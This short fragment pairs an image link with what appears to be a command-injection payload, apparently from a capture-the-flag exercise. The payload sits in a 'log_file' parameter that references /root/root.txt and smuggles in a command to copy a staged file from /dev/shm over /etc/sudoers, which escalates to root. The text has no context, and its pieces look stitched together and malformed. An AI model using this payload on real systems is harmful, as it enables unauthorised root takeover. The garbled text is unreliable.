 log_file=/root/root.txt;cp/dev/shm/sudoers> /etc/sudoers&analyze_log